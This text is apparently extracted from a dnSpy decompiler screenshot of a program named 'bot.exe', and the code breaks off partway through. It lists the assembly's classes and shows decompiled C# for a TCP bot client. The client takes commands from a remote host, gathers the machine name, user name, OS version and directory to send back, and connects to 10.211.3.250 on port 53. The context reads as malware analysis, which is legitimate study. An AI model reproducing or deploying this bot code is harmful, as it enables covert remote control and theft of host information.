 dnSpy v6.0.4 (32-bit, .NET Core)
File Edit View Debug Window Help C# Start
Assembly Explorer
method_2(string) : string @06000006
method_3(string) : string @06000008
method_4(string, string, string) : string @0600000B
method_5(StreamWriter, string) : void @0600000F
method_6(int, int) : void @06000010
method_7() : void @06000012
smethod_0(string, int) : string @06000007
smethod_1() : string @06000009
smethod_2() : string @0600000A
smethod_3(MD5, string) : string @0600000C
smethod_4(SHA1, string) : string @0600000D
smethod_5(SHA256, string) : string @0600000E
smethod_6(int, int) : int @06000011
bool_0 : bool @04000003
object_0 : object @04000005
random_0 : Random @04000004
string_0 : string @04000001
string_1 : string @04000006
string_2 : string @04000007
string_3 : string @04000008
tcpListener_0 : TcpListener @04000002
Class2 @02000004
mscorlib (2.0.0.0)
System (2.0.0.0)
bot (0.0.0.0)
bot.exe
PE
References
{ } -
{ } ns0
Class0 @02000002
Class1 @02000003
Base Type and Interfaces
Derived Types
.cctor() : void @0600000D
.ctor(string, int) : void @06000003
method_0() : void @06000004
method_1(int[]) : int[] @06000007
method_2() : string @06000008
method_3(string, int, int) : bool @06000009
method_4() : void @0600000A
method_5(string, string) : void @0600000B
method_6(int, int) : void @0600000C
smethod_0(string) : string @06000005
smethod_1(int, int) : int @06000006
bool_0 : bool @04000004
bool_1 : bool @04000007
object_0 : object @04000009
random_0 : Random @04000008
streamReader_0 : StreamReader @04000002
streamWriter_0 : StreamWriter @04000003
string_0 : string[] @04000005
string_1 : string[] @04000006
tcpClient_0 : TcpClient @04000001
Class2 @02000004
Class1
1 using System;
2 using System.IO;
3 using System.Net;
4 using System.Net.NetworkInformation;
5 using System.Net.Sockets;
6 using System.Text;
7 using System.Threading;
8
9 namespace ns0
10 {
11 // Token: 0x02000003 RID: 3
12 internal class Class1
13 {
14 // Token: 0x06000003 RID: 3 RVA: 0x000020E4 File Offset: 0x000002E4
15 public Class1(string string_2, int int_0)
16 {
17 try
18 {
19 this.tcpClient_0 = new TcpClient();
20 this.tcpClient_0.Connect(string_2, int_0);
21 this.method_0();
22 }
23 catch (Exception)
24 {
25 }
26 }
27
28 // Token: 0x06000004 RID: 4 RVA: 0x000021CC File Offset: 0x000003CC
29 public void method_0()
30 {
31 try
32 {
33 if (!this.bool_1)
34 {
35 int[] array = new int[this.string_0.Length];
36 for (int i = 0; i < this.string_0.Length; i++)
37 {
38 array[i] = i;
39 }
40 array = this.method_1(array);
41 this.tcpClient_0.ReceiveTimeout = 5000;
42 this.streamReader_0 = new StreamReader(this.tcpClient_0.GetStream(), Encoding.ASCII);
43 this.streamWriter_0 = new StreamWriter(this.tcpClient_0.GetStream(), Encoding.ASCII);
44 this.bool_0 = true;
45 while (this.bool_0)
46 {
47 for (int i = 0; i < this.string_0.Length; i++)
48 {
49 if (i == this.string_0.Length)
50 {
51 this.bool_1 = true;
52 this.tcpClient_0.Close();
53 return;
54 }
55 if (this.bool_1)
56 {
57 return;
58 }
59 string text = this.string_0[array[i]];
60 if (text.ToLower() == "failover")
61 {
62 int num = Class1.smethod_1(5000, 4000000);
63 double[] array2 = new double[num];
64 for (int j = 0; j < num; j++)
65 {
66 array2[j] = (double)j;
67 }
68 this.method_4();
69 text = text + " " + Convert.ToInt32(num);
70 }
71 if (text.ToLower() == "loop")
72 {
73 string[] array3 = new string[]
74 {
75
76
77 };
78 int num = Class1.smethod_1(0, array3.Length);
79 Class1.smethod_0(array3[num]);
80 text += array3[num];
81 }
82 if (text.ToLower() == "loop")
83 {
84 new Class1("10.211.3.250", 53);
85 }
86 if (text.ToLower() == "generate")
87 {
88 string text2 = Environment.MachineName + " - ";
89 text2 = text2 + Environment.CurrentDirectory + " - ";
90 text2 = text2 + Environment.OSVersion + " - ";
91 text2 += Environment.UserName;
92 text += text2;
93 }
94 if (text.ToLower() == "snoop")
95 {
96 string text3 = this.method_2();
97 text = text + "bot:" + text3;
62 %